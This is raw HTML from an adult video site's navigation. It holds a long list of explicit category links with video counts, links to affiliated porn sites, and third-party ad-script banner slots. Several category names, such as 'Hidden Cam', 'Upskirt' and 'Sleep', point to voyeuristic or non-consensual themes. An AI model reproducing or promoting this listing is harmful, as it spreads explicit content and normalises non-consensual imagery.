<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>3597</span></li>
       
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="la la-tag"></i> Fitness</a><span><i class="la la-video"></i>1011</span></li>
       
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="la la-tag"></i> Flasher</a><span><i class="la la-video"></i>4781</span></li>
       
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>2676</span></li>
       
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>5689</span></li>
       
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Fucking</a><span><i class="la la-video"></i>37826</span></li>
       
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="la la-tag"></i> Gagging</a><span><i class="la la-video"></i>2968</span></li>
       
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>17068</span></li>
       
<li><a href="/en/category/45/Gay/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>4421</span></li>
       
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>11303</span></li>
       
<li><a href="/en/category/132/Ghetto/popular/1/" target="_self"><i class="la la-tag"></i> Ghetto</a><span><i class="la la-video"></i>2155</span></li>
       
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>17104</span></li>
       
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="la la-tag"></i> Glamour</a><span><i class="la la-video"></i>2550</span></li>
       
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>3484</span></li>
       
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>1095</span></li>
       
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="la la-tag"></i> Golden Shower</a><span><i class="la la-video"></i>220</span></li>
       
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>9190</span></li>
       
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>11345</span></li>
       
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>17924</span></li>
       
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>28046</span></li>
       
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>86391</span></li>
       
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><span><i class="la la-video"></i>2677</span></li>
       
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cam</a><span><i class="la la-video"></i>3845</span></li>
       
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><span><i class="la la-video"></i>7805</span></li>
       
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>24400</span></li>
       
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="la la-tag"></i> Hospital</a><span><i class="la la-video"></i>889</span></li>
       
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>3546</span></li>
       
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="la la-tag"></i> Housewife</a><span><i class="la la-video"></i>9025</span></li>
       
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="la la-tag"></i> Humiliation</a><span><i class="la la-video"></i>4422</span></li>
       
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="la la-tag"></i> Hungarian</a><span><i class="la la-video"></i>922</span></li>
       
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="la la-tag"></i> Husband</a><span><i class="la la-video"></i>4541</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>34929</span></li>
       
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="la la-tag"></i> Insertion</a><span><i class="la la-video"></i>867</span></li>
       
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>27110</span></li>
       
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="la la-tag"></i> Interview</a><span><i class="la la-video"></i>1640</span></li>
       
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>2957</span></li>
       
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>24712</span></li>
       
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>739</span></li>
       
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>1845</span></li>
       
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="la la-tag"></i> Jizz</a><span><i class="la la-video"></i>2210</span></li>
       
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="la la-tag"></i> Juggs</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="la la-tag"></i> Juicy</a><span><i class="la la-video"></i>4272</span></li>
       
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="la la-tag"></i> Kinky</a><span><i class="la la-video"></i>2861</span></li>
       
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="la la-tag"></i> Kissing</a><span><i class="la la-video"></i>9805</span></li>
       
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="la la-tag"></i> Kitchen</a><span><i class="la la-video"></i>2383</span></li>
       
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="la la-tag"></i> Knockers</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>2185</span></li>
       
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>25262</span></li>
       
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="la la-tag"></i> Legs</a><span><i class="la la-video"></i>2004</span></li>
       
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>29999</span></li>
       
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="la la-tag"></i> Lezdom</a><span><i class="la la-video"></i>1030</span></li>
       
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="la la-tag"></i> Lick</a><span><i class="la la-video"></i>7044</span></li>
       
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>19853</span></li>
       
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><span><i class="la la-video"></i>85495</span></li>
       
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="la la-tag"></i> Machine Fucking</a><span><i class="la la-video"></i>586</span></li>
       
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>2744</span></li>
       
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="la la-tag"></i> Maledom</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>9726</span></li>
       
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><span><i class="la la-video"></i>6572</span></li>
       
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>64176</span></li>
       
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="la la-tag"></i> Medical</a><span><i class="la la-video"></i>919</span></li>
       
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="la la-tag"></i> Melons</a><span><i class="la la-video"></i>717</span></li>
       
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>2080</span></li>
       
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="la la-tag"></i> Midget</a><span><i class="la la-video"></i>446</span></li>
       
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="la la-tag"></i> Missionary</a><span><i class="la la-video"></i>3951</span></li>
       
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>4176</span></li>
       
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="la la-tag"></i> Mmf</a><span><i class="la la-video"></i>2604</span></li>
       
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="la la-tag"></i> Nerdy</a><span><i class="la la-video"></i>1262</span></li>
       
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>4229</span></li>
       
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>3111</span></li>
       
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="la la-tag"></i> Nudist</a><span><i class="la la-video"></i>1045</span></li>
       
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>2145</span></li>
       
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>2091</span></li>
       
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>3900</span></li>
       
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="la la-tag"></i> Old Young</a><span><i class="la la-video"></i>4267</span></li>
       
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="la la-tag"></i> Oral</a><span><i class="la la-video"></i>12566</span></li>
       
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>17987</span></li>
       
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>5896</span></li>
       
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>14134</span></li>
       
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>34447</span></li>
       
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="la la-tag"></i> Pain</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>6684</span></li>
       
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>24251</span></li>
       
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>5999</span></li>
       
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="la la-tag"></i> Penetrating</a><span><i class="la la-video"></i>1986</span></li>
       
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="la la-tag"></i> Perky</a><span><i class="la la-video"></i>1004</span></li>
       
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="la la-tag"></i> Piercing</a><span><i class="la la-video"></i>6324</span></li>
       
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="la la-tag"></i> Pigtail</a><span><i class="la la-video"></i>423</span></li>
       
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>5180</span></li>
       
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="la la-tag"></i> Police</a><span><i class="la la-video"></i>2179</span></li>
       
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>684</span></li>
       
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="la la-tag"></i> Pool</a><span><i class="la la-video"></i>2501</span></li>
       
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><span><i class="la la-video"></i>27018</span></li>
       
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>3077</span></li>
       
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14800</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38404</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1025</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127171</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
